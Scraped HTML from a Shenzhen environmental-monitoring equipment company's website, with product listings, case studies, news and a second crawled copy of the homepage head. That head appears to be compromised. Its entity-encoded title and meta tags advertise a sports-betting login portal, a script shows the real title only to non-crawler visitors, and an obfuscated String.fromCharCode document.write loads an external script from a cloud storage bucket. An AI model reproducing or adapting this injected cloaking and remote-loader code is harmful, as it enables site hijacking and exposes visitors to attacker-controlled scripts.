            <ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>室外环境气象站<p class='setNewBoxT1'>奕帆室外空气监测站主要针对景区、公园空气质量环境进行集中监控和管理，设备监测项目包含负氧离子pm2.5、pm10...</p><p class='setNewBoxMore'><a href='/Product/7013824654.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20221208/1670466572131473.jpg' alt='气象在线监测系统'/></div></li></ul>		
			<ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>便捷式油烟检测仪<p class='setNewBoxT1'>奕帆便捷式油烟检测仪采用激光散射法检测，适用于烟道、烟等固定污染源中的油烟浓度的测量，以及烟气的温度、动...</p><p class='setNewBoxMore'><a href='/9876281337.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20221125/1669345161590915.jpg' alt='手持式油烟检测仪'/></div></li></ul>			
			<ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>多组分气体分析仪<p class='setNewBoxT1'>奕帆多组分气体探测器由奕帆科技自主研发生产，是一款采用高精度红外线、热导、电化学、PID传感器，运用成熟的微...</p><p class='setNewBoxMore'><a href='/9876281262.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20221129/1669687288855696.jpg' alt='便捷式气体分析仪'/></div></li></ul>
        </div>
        <div class="hd">
            <ul class="fr setNewList">
			   <li><a href='/9876281495.html'>粉尘浓度检测仪-可视化粉尘颗粒物检测仪</a></li>
               <li><a href='/Product/7013824654.html'>室外空气监测站-环境气象在线监测系统</a></li>
			   <li><a href='/9876281337.html'>油烟气体检测仪-手持式油烟浓度检测仪</a></li>
			   <li><a href='/9876281262.html'>多合一气体分析仪-多组分气体分析仪</a></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">jQuery(".slideTxtBox1").slide();</script>
<!-- 搜索中心 -->




<div class="cl"></div>

<!-- 案例 -->
<div class="titleBox">
    <p><img src="images/index_21.png" alt="" /></p>
    <div>应用场景</div>
    <p>Applications</p>
</div>
<div class="caseBox container">
    <div class="hd">
        <ul>
        <li class='caseItem1'><a href='/Scheme/huagong/'>气象站监测方案</a></li>
        <li class='caseItem2'><a href='/Scheme/jiaotong/'>voc在线监测方案</a></li>
        <li class='caseItem3'><a href='/Scheme/shihua/'>粉尘在线监测方案</a></li>
        <li class='caseItem4'><a href='/Scheme/daqi/'>油烟在线监测方案</a></li>
        <li class='caseItem5'><a href='/Scheme/kongqi/'>环境空气站监测方案</a></li>
        <li class='caseItem6'><a href='/Scheme/shigong/'>工地扬尘监测方案</a></li>
        <li class='caseItem7'><a href='/Scheme/guolu/'>氮氧化物监测方案</a></li>
        <li class='caseItem8'><a href='/Scheme/cesuo/'>恶臭在线监测系统案例</a></li>
        </ul>
    </div>
    <div class="bd">
       
        <ul><li><a href='/case/9647355851.html'><img src='/static/upload/image/20230711/1689059993175270.jpg'></a><div class='caseShow'>农田气象站对提高农作物生产有哪些关键因素</div></li></ul>
        <ul><li><a href='/9876281688.html'><img src='/static/upload/image/20230613/1686641355490365.jpg'></a><div class='caseShow'>工业园区voc在线监测系统使用案例</div></li></ul>
        <ul><li><a href='/9876281752.html'><img src='/static/upload/image/20230712/1689153340246607.jpg'></a><div class='caseShow'>工地粉尘颗粒物监测：保障工人健康与环境安全的重要举措</div></li></ul>
        <ul><li><a href='/9876281628.html'><img src='/static/upload/image/20230318/1679106774419298.jpg'></a><div class='caseShow'>餐饮油烟在线监控及溯源解决方案</div></li></ul>
        <ul><li><a href='/9876281756.html'><img src='/static/upload/image/20230713/1689236016980825.jpg'></a><div class='caseShow'>医院网格化空气站：保障医院环境质量，守护患者健康</div></li></ul>
        <ul><li><a href='/9876267930.html'><img src='/static/upload/image/20220225/1645772659235072.jpg'></a><div class='caseShow'>施工现场扬尘噪音在线监测解决方案</div></li></ul>
        <ul><li><a href='/case/3860145453.html'><img src='/images/up_images/2021325161539.jpg'></a><div class='caseShow'>锅炉烟气废气在线监测解决方案</div></li></ul>
        <ul><li><a href='/9876281682.html'><img src='/static/upload/image/20230608/1686217635627544.jpg'></a><div class='caseShow'>养殖场如何通过恶臭在线监测系统实现恶臭污染治理</div></li></ul>
        <ul><li><a href='/9876281832.html'><img src='/static/upload/image/20231110/1699595409652629.jpg'></a><div class='caseShow'>化工园区噪声监测方案</div></li></ul>
        <ul><li><a href='/9876281831.html'><img src='/static/upload/image/20231110/1699587499818449.jpg'></a><div class='caseShow'>广场舞噪音监测方案</div></li></ul>
    </div>
</div>
<div class="cl"></div>
<script type="text/javascript">jQuery(".caseBox").slide();</script>
<!-- 案例 end-->

<!-- 关于我们 -->
<div class="aboutBox">
    <div class="titleBox">
        <div>关于奕帆科技</div>
        <p style="font-size: 17px;color: #fff;">用心专注，铸就专业，奕帆科技用品质为自己代言</p>
    </div>
    <div class="container aboutContent">
        <div class="aboutL">
            <p class="aboutEn">ABOUT US</p>
            <p class="aboutZn">奕帆科技</p>
            <p class="aboutZn1">专注于智能环境监测产品的研发、生产与销售</p>
        </div>
        <div class="aboutR">
        <p>深圳奕帆科技有限公司创立于改革开放之都深圳，是一家集研发、生产、销售于一体的高科技企业。公司专注于智能环境监测产品的研发、生产与销售。<br/>
我们拥有10年氮氧化物（NOx）、挥发性有机物（VOCs）、餐饮油烟、有毒有害气体等空气质量环境监测产品的研发生产经验；是国内首个对空气质量进行智能监控的系统，通过对工厂、餐饮、化工企业等场所的排污数据进行实时采集、传输、存储，实现了对污染排放的定性和定量双重监管的企业。</p>
        <div class="aboutMore"><a href="/About/">查看详情+</a></div>
        </div>
    </div>
</div>
<!-- 关于我们 end-->

<!-- 荣誉证书 -->
<div class="ryzsT">
    <p>荣获多项证书</p>
    <p class="ryline"></p>
</div>
<div class="container ryzsBox">
    <div class="picScroll-left">
        <div class="hd">
            <a class="next"></a>
            <a class="prev"></a>
        </div>
        <div class="bd">
            <ul class="picList">
                <li><div class='pic' style="width:190px;">
				<a href='/9876278802.html'title='行业证书'><img src='/static/upload/image/20220616/1655343643822135.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278801.html'title='[CPE]环境保护产品认证证书'><img src='/static/upload/image/20220616/1655343518227280.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278800.html'title='北京计量院检测报告'><img src='/static/upload/image/20220616/1655343321595085.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278799.html'title='CNEX防爆合格证'><img src='/static/upload/image/20220616/1655343144120713.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278798.html'title='VOCs在线监测仪系统著作证书'><img src='/static/upload/image/20220616/1655343087939049.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278797.html'title='CIC质量管理体系认证证书'><img src='/static/upload/image/20220616/1655342929562609.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278796.html'title='β射线烟尘粉尘分析仪（粉尘浓度测量仪）证书'><img src='/static/upload/image/20221103/1667445444431711.jpg'></a></div></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
jQuery(".picScroll-left").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:5,trigger:"click"});
</script>
<!-- 荣誉证书 end-->

<div class="cl"></div>
<!-- 生产车间 end-->

<!-- 新闻中心 -->
<div class="titleBox">
    <p><img src="images/index_39.png" alt="" /></p>
    <div>新闻资讯</div>
    <p>News</p>
</div>
<div class="newBox container">
    <div class="slideTxtBox1">
        <div class="hd">
            <ul>
                <li><a href="/News/">最新动态</a></li>
                <li><a href="/News/hangye/">行业资讯</a></li>
                <li><a href="/News/jcwenda/">常见问题</a></li></ul>
        </div>
        <div class="bd">
            <ul>
                <li>
                    <div class="newsListL fr">
                        
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2025-02<p class='newsYear'>20</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876282010.html'>微型空气站：区域空气质量监测的新利器</a></h3><p class='newsjs'><a href='/9876282010.html'>在环境污染问题日益成为全球焦点的当下，空气质量监测作为保障公众健康与生态环境稳定···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2025-02<p class='newsYear'>20</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876282009.html'>光伏气象站：为光伏产业赋能的关键力量</a></h3><p class='newsjs'><a href='/9876282009.html'>引言在全球积极践行绿色发展理念、大力推动清洁能源转型的时代背景下，光伏发电凭借其···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2024-04<p class='newsYear'>22</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281991.html'>深圳奕帆科技亮相第25届中国环博会</a></h3><p class='newsjs'><a href='/9876281991.html'>作为亚洲规模最大的环保展会，第25届中国环博会于4月18日至20日在上海新国际博览中心隆···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2023-12<p class='newsYear'>20</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281904.html'>六氟化硫报警器校验，确保气体监测精准无误</a></h3><p class='newsjs'><a href='/9876281904.html'>六氟化硫报警器是一种重要的气体检测设备，它的校验工作非常关键，能够保障气体监测的···</a></p></div></div>
                    </div>
                    <div class="newsListR fl"> 
                        <div class='newsImg'><a href='/9876282015.html'><img src='/static/upload/image/20250326/1742973584726047.jpg' alt='粉尘涉爆安全生产风险预警系统'><div class='newsImgTil'>+</div></a></div><div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2025-03<p class='newsYear'>26</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876282015.html'>粉尘涉爆安全生产风险预警系统</a></h3><p class='newsjs'><a href='/9876282015.html'>干式除尘器安全生产预警除尘系统启停信号-表征除尘器是否处于运行状态的点位，例如除尘系统控制柜···</a></p></div></div>
                    </div>
                </li>           
            </ul>
            <ul>
                <li>
                    <div class="newsListL fr">
                        
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-11<p class='newsYear'>18</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281241.html'>共建绿色未来，奕帆科技亮相第23届环博会</a></h3><p class='newsjs'><a href='/9876281241.html'>环境监测是环保产业的重要力量，是生态环境保护的重要防线。二十大报告指出，要深入推···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-11<p class='newsYear'>17</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281236.html'>环境部《工业固体废物和危险废物处理污染物排放许可证申领发放技术规范》</a></h3><p class='newsjs'><a href='/9876281236.html'>近日，生态部发布了《工业固体废物和危险废物处理污染物排放许可证申领发放技术规范》···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-11<p class='newsYear'>17</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281234.html'>宁夏重点危险废物源头在线监控联网全覆盖</a></h3><p class='newsjs'><a href='/9876281234.html'>从宁夏回族自治区生态环境厅获悉，截至目前，宁夏已基本实现全区危险废物重点源头在线···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-10<p class='newsYear'>25</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281020.html'>空气负氧离子检测仪怎么安装？</a></h3><p class='newsjs'><a href='/9876281020.html'>负氧离子检测仪是用来检测负氧离子浓度的仪器。可通过移动检测或安装进行长期检测。如···</a></p></div></div>
                    </div>
                    <div class="newsListR fl"> 
                        <div class='newsImg'><a href='/9876281991.html'><img src='/static/upload/image/20240422/1713778093907046.jpg' alt='深圳奕帆科技亮相第25届中国环博会'><div class='newsImgTil'>+</div></a></div><div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2024-04<p class='newsYear'>22</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281991.html'>深圳奕帆科技亮相第25届中国环博会</a></h3><p class='newsjs'><a href='/9876281991.html'>作为亚洲规模最大的环保展会，第25届中国环博会于4月18日至20日在上海新国际博览中心隆重举行。本···</a></p></div></div>
                    </div>
                </li>             
            </ul>
            <ul>
                <li>
                    <div class="newsListL fr">
                        
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-08<p class='newsYear'>11</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876280636.html'>贝塔射线扬尘监测设备具有哪些特点？</a></h3><p class='newsjs'><a href='/9876280636.html'>贝塔射线粉尘监测设备是粉尘监测器之一。与普通粉尘监测器相比，它具有更高的精度和更···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2023-12<p class='newsYear'>06</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281865.html'>在线粉尘检测仪：原理、特点与应用指南</a></h3><p class='newsjs'><a href='/9876281865.html'>在线粉尘检测仪是一项重要的环保设备，广泛应用于各种工业、建筑和化工等领域中。本文···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-09<p class='newsYear'>15</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876280757.html'>奕帆科技扬尘在线监测仪系统</a></h3><p class='newsjs'><a href='/9876280757.html'>奕帆科技自主研发的扬尘在线监测仪是一种全天候城市户外颗粒物监测仪，主要由微粒监测···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-08<p class='newsYear'>12</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876280646.html'>建筑施工地周边扬尘，环境扬尘检测仪如何建设？</a></h3><p class='newsjs'><a href='/9876280646.html'>如今，随着社会经济的不断改善和城市化建设的加快，空气污染已成为我们必须关注的问题···</a></p></div></div>
                    </div>
                    <div class="newsListR fl"> 
                        <div class='newsImg'><a href='/html/459801822.html'><img src='/static/upload/image/20221024/1666600308891589.jpg' alt='氩气检测仪（无线传输型） - 氩气监测仪'><div class='newsImgTil'>+</div></a></div><div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2021-10<p class='newsYear'>21</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/html/459801822.html'>氩气检测仪（无线传输型） - 氩气监测仪</a></h3><p class='newsjs'><a href='/html/459801822.html'>（无线传输型）氩气检测设备无线传输支持433Mhz，无线电台传输模式，传输距离2-10Km，不同功率而···</a></p></div></div>
                    </div>
                </li>            
            </ul>
        </div>
    </div>
<script type="text/javascript">jQuery(".slideTxtBox1").slide();</script>
</div>
<div class="cl"></div>
<!-- 新闻中心end -->

<!--foot-->
<!--foot-->
<div id="footer" class="footer">
    <div class="container">
        <div class="footNav">
            <a href="/">首页</a>|
            <a href="/Product/">产品中心</a>|
            <a href="/Scheme/">监测方案</a>|
            <a href="/Service/">服务支持</a>|
            <a href="/News/">新闻资讯</a>|
            <a href="/About/">关于奕帆</a>|
            <a href="/Contact/">联系我们</a>
        </div>
        <div class="footInfo">
            <div class="footLogo fl"><a href=""><img src="/images/index_43.png" alt="气体检测仪厂家" /></a></div>
            <div class="footCompanyInfo fl">
                <strong>深圳奕帆科技有限公司</strong>
                <p>服务热线：18124181812｜售后热线：18129839776</p>
                <p>公司地址：深圳市宝安区石岩森海诺科创大厦12楼 </p>
		<p><a href="http://www.cnyfkj.com/sitemap.html">网站地图</a></p>
	    <p> 网站备案号：<a href="http://beian.miit.gov.cn" target="_blank" rel='nofollow'>粤ICP备19021276号</a></p>

            </div>
            <div class="ER_code fr"><img src="/images/index_44.jpg" alt="" /></div>
        </div>
    </div>
    <div class="cl"></div>
    <!-- 友情链接 -->
    <div class="Links container">
        友情链接：|<a href='http://www.kecong88.com/' target='_blank' >聚氨酯砂浆地坪漆</a>|<a href='http://www.frdfm.com/' target='_blank' >气体检测仪</a>|<a href='http://www.buxiugangban.net' target='_blank' >不锈钢板</a>|<a href='https://p.tgnet.com/' target='_blank' >天工网工程信息</a>|<a href='http://www.wlwyq.com' target='_blank' >烟气在线监测仪</a>|<a href='http://jxctdzkj.cn' target='_blank' >空气质量监测系统</a>|<a href='https://www.wy17.com' target='_blank' >生物毒性检测仪</a>|<a href='http://www.zdqxz.com' target='_blank' >便携式负离子测试仪</a>|<a href='http://www.turangceshiyi.com' target='_blank' >土壤养分检测仪</a>|<a href='http://www.zgyangchen.com' target='_blank' >扬尘检测仪</a>|<a href='https://www.seoihy.com' target='_blank' >土壤分析仪</a>|<a href='https://www.shipinkuaijian.com' target='_blank' >农药残留检测仪</a>|<a href='http://www.cqwhjhfls.com' target='_blank' >洁净设备厂家</a>|<a href='https://sbike.cn/c/' target='_blank' >动植物商城</a>|<a href='https://www.cnyfkj.net/' target='_blank' >奕帆科技资料网</a>|<a href='https://www.acbkj.com/' target='_blank' >安测宝科技</a>|
    </div>
</div>
<!-- 客服 -->
<div class="yb_conct">
  <div class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>
      <li class="yb_phone" title="服务热线">181-2418-1812</li>
      <li class="yb_QQ">
        <a href="tencent://message/?uin=3291358377&amp;Site=&amp;Menu=yes" title="即刻发送您的需求">QQ咨询</a>
      </li>
      <li class="yb_ercode" style="height:53px;">客服微信号 <br>
        <img class="hd_qr" src="/images/index_44.jpg" width="125" alt="在线客服"> </li>
    </ul>
  </div>
</div>
<script>
$(function() {
    // 悬浮窗口
    $(".yb_conct").hover(function() {
        $(".yb_conct").css("right", "5px");
        $(".yb_bar .yb_ercode").css('height', '200px');
    }, function() {
        $(".yb_conct").css("right", "-127px");
        $(".yb_bar .yb_ercode").css('height', '53px');
    });
    // 返回顶部
    $(".yb_top").click(function() {
        $("html,body").animate({
            'scrollTop': '0px'
        }, 500)
    });
});
</script>
<!-- 客服end -->
<script type="text/javascript">
  //轮播
  jQuery(".slideBox").slide({
     mainCell: ".bd ul",
     effect: "leftLoop",
     vis: "auto",
     autoPlay: true,
     trigger: "mouseover"
  });
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?19101e9a893f6690a750818666f242a7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!--foot end-->
<!--foot end-->

<script src='/Spider/?url=/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnyfkj.com/Spider/?url=/
body_size: 13210
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  dir="ltr" lang="zh-CN" xml:lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#20113;&#24320;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;”/>
<meta name="description" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#9989;&#20044;&#25289;&#9917;&#65039;&#25512;&#33616;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="有害气体检测仪-VOC在线监测系统-环境监测设备-奕帆科技"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="X-UA-Compatible" content="edge">
<meta name="Keywords" content="气体检测仪,VOC检测仪,气体监测系统,扬尘在线监测系统,环境监测设备,恶臭在线监测,微型空气站,微型气象站" />
<meta name="Description" content="深圳奕帆科技有限公司是一家集各类气体检测仪和环境监测设备的研发、生产、销售和服务于一体的高新技术企业,奕帆拥有高水平的研发团队以及专业化的开发能力,旗下生产的VOC检测仪,扬尘在线监测系统,烟气在线监测仪,氮氧化物监测设备等产品已获得CMA,CPA,CEP,CNEX等多个认证,是环境监测产品行业的领先者。" />
<meta name="location" content="province=广东;city=深圳">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="baidu-site-verification" content="code-pbbSIdQSOG" />
<meta name="wlhlauth" content="9b1b6d1fe16cc49d3a271844323701a2"/>
<meta name="360-site-verification" content="cb04d1e28cd5b2a4bd0e1f5eee09aa2c" />
<link rel="stylesheet" href="/css/index-5.css">
<!--[if lt IE 9]>
<script src="http://cdn.static.runoob.com/libs/html5shiv/3.7/html5shiv.min.js"></script>
<![endif]-->
<!--[if IE 8]>
<script src="http://api.html5media.info/1.1.4/html5media.min.js"></script>
<![endif]-->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?4b44778a6c16e85386abdefa19e8f6f6b12518ca4f2a49fb416cc1675da3996cfd9a9dcb5ced4d7780eb6f3bbd089073c2a6d54440560d63862bbf4ec01bba3a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>

<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src='/js/script.js'></script>
<script type="text/javascript" src="/js/jquery.SuperSlide.2.1.js"></script>
<!-- <script type="text/javascript" src="/js/functions.js"></script> -->
</head>

<body>
<!-- 头部 -->
<div class="topBox">
    <div class="container">
        <div class="fl topL">您好，欢迎来到深圳奕帆科技有限公司官网</div>
        <div class="fr topR"><a href="/About/">关于我们</a>|<a href="/News/">新闻资讯</a>|<a href="/Contact/">联系我们</a></div>
    </div>
</div>
<!-- logo  -->
<div class="container">
    <div class="logoBox fl">
        <div class="logoImg">
            <h1><a href="/" class="fl"><img src="/images/up_images/202042712010.png" alt="气体检测仪"></a></h1>
        </div>
    </div>

    <div class="fr logoTelBox">
        <p class="logoTel">服务热线：18124181812</p>
		<p class="logoTel">售后热线：18129839776</p>
    </div>
</div>
<div class="cl"></div>
<!-- 主菜单 -->
<div class="navbox">
    <nav class="nav headrg">
        <ul class='nav_pc'>
        <li><a class='f_a' href='/'>首页</a></li> 
        
        <li><h2><a class='f_a' href='/Product/'>产品中心</a></h2></li> 
		
        <li><h2><a class='f_a' href='/Scheme/'>监测方案</a></h2></li> 
		
        <li><h2><a class='f_a' href='/Service/'>服务支持</a></h2></li> 
		
        <li><h2><a class='f_a' href='/News/'>新闻资讯</a></h2></li> 
		
        
		<li><a class='f_a' href= "/About/" rel="nofollow" >关于奕帆</a></li>
		
		<li><a class='f_a' href= "/Contact/" rel="nofollow" >联系我们</a></li>
			
        </ul>
    </nav>
</div>
<div class="cl"></div><!--轮播部分-->
<div class="slider">
<div id="slideBox" class="slideBox">
 <div class="hd">
    <ul>
        <li></li><li></li><li></li><li></li><li></li><li></li><li></li>    
    </ul>  
 </div>
 <div class="bd">
    <ul>
        <li><img src='/static/upload/image/20211125/1637804987425253.jpg'alt="奕帆环境"></li>
        
        <li><img src='/static/upload/image/20240814/1723605376885222.jpg'alt="气体在线监测方案提供商"></li>
        
        <li><img src='/static/upload/image/20231109/1699513523516059.jpg'alt="噪音在线监测系统"></li>
        
        <li><img src='/static/upload/image/20230527/1685157489130082.jpg'alt="环境质量在线监测系统"></li>
        
        <li><img src='/static/upload/image/20211125/1637804713164393.jpg'alt="扬尘在线监测系统"></li>
        
        <li><img src='/static/upload/image/20221014/1665719836650195.jpg'alt="VOC在线监测系统"></li>
        
        <li><img src='/static/upload/image/20221014/1665718505923304.jpg'alt="恶臭气体在线监测系统"></li>
        
    </ul>
 </div>
 <a class="prev" href="javascript:void(0)"></a>
<a class="next" href="javascript:void(0)"></a>
</div>
</div>
<div class="cl"></div>
<!-- 产品中心 -->
<div class="container proBox">
    <div class="proL fl">
        <div class="Sbox">
            <div class="topic">产品搜索</div>
            <div class="prosearch" style="height: 90px;">
              <form action="/search/" method="get" id="form1" class="indexI">
                  <input class="prosearchI" type="text" name="keyword" value="请输入需要搜索的产品/型号..." onfocus="if(value==defaultValue){value='';this.style.color='#000'}" onblur="if(!value){value=defaultValue;this.style.color='#999'}">
                  <input class="prosearchbtn" type="submit" value="搜索">
              </form>
    </div>
</div>
        <!--<div class="proListT">
            <p class="proShow">产品展示</p>
            <p class="proShowEn">PRODUCTS</p>
        </div>-->

        <div class="proListBox" style="margin:0 auto">
            
            <div>
                <a href='/Product/youji/'>Vocs系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/voc/'>VOC检测仪</a></li>
                
                <li><a href='/Product/c7h8/'>甲苯检测仪</a></li>
                
                <li><a href='/Product/c8h8/'>苯乙烯检测仪</a></li>
                
                <li><a href='/Product/c8h10/'>二甲苯检测仪</a></li>
                
                <li><a href='/Product/c4h8s/'>四氢噻吩检测仪</a></li>
                
                <li><a href='/Product/nmhc/'>非甲烷总烃检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/echou/'>恶臭气体系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/list_176/'>厂界恶臭产品</a></li>
                
                <li><a href='/Product/chouqi/'>固定源恶臭</a></li>
                
                <li><a href='/Product/c6h6/'>便携式恶臭</a></li>
                
                <li><a href='/list_177/'>防爆型恶臭</a></li>
                
                <li><a href='/list_178/'>固定式恶臭产品</a></li>
                
                <li><a href='/list_179/'>手持恶臭气体产品</a></li>
                
            </ul>
            
            <div>
                <a href='/list_167/'>噪声监测系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/list_171/'>户外噪声监测系列</a></li>
                
                <li><a href='/Product/gdnoise/'>防爆式噪声</a></li>
                
                <li><a href='/Product/bxnoise/'>手持式噪声</a></li>
                
                <li><a href='/list_168/'>环境噪声监测系列</a></li>
                
                <li><a href='/list_169/'>室内噪声监测</a></li>
                
                <li><a href='/list_170/'>噪声传感器</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/huanjing/'>环境监测系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/kongqizhan/'>微型空气站</a></li>
                
                <li><a href='/Product/qixiangzhan/'>微型气象站</a></li>
                
                <li><a href='/Product/shuizhi/'>水质检测仪</a></li>
                
                <li><a href='/Product/shinei/'>室内环境检测仪</a></li>
                
                <li><a href='/Product/hwhuanjing/'>户外环境监测仪</a></li>
                
                <li><a href='/Product/fuyanglizi/'>负氧离子检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/judu/'>有毒有害气体在线监测</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/gdyouduhai/'>固定式有毒有害</a></li>
                
                <li><a href='/Product/bxyouduyouhai/'>便携式有毒有害</a></li>
                
                <li><a href='/list_181/'>厂界有毒有害监测</a></li>
                
                <li><a href='/list_182/'>固定源有毒气体监测</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/yangchen/'>扬尘噪声系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/bxyangchen/'>泵吸款扬尘</a></li>
                
